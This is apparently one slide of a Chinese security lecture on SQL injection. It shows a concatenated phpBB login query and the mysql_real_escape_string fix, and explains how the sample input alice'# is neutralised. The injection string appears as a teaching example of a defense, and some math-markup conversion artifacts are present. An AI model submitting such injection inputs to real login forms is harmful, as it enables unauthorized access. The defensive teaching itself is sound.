- $\text{\#}$  Login.php  $\text{#}$  \$sql = "SELECT user id, username...…WHERE username = "'. \$username . "'";添加 代码: \$username = mysql\_real\_escape\_string(\$username);
- 在输入框中输入alice'#, 则提交的sql语句为:
- SELECT user\_id, username, user\_password, user\_active, user\_level, user\_login\_tries, user\_last\_login\_try FROM phpbb\_users WHERE username  $\equiv$  'alice\'#
- 同样无法改变原SQL语句的语义,从而防止了SQL注入 攻击。

格式化字符串及SQL注入 60

# 谢谢!